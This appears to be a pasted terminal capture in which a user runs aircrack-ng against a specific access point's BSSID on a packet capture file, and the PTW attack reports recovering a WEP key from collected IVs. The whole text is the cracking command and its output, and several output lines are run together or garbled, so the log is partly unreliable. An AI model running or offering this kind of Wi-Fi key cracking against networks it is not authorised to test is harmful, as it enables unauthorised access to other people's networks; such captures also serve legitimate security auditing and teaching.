 [javier@fedora Capturas]$ time sudo aircrack-ng -b B0:48:7A:D2:DD:74 captura-01.cap
Reading packets, please wait...
Opening captura-01.cap
Read 200761 packets.
1 potential targets Got 83275 out of 80000 IVsStarting PTW attack with 83275 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Attack wDecrypted correctly: 100%00 captured ivs.
real 0m0,507s